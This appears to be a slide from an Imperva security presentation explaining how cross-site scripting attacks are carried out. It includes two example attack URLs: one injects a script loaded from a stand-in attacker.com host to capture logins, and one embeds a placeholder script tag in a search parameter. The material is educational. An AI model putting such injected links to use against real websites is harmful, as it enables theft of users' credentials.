 Cross Site Scripting
How is it Done?

• Attack code written in standard client side script language

– E.g. JavaScript, VBScript, etc

• Link in e-mail mixes calls to real website with attack code

– Attack code could be invoked from attackers website

• http://www.superveda.com/login.asp?return=javascript.src=http://www.attacker.com/logincapture.jscript

– Attack could be completely incorporated into the link

• http://www.superveda.com/dosearch.asp?return=<script> ATTACK </script>

• Returned webpage mixes both real website and attack

20

Imperva Confidential

iMPERVA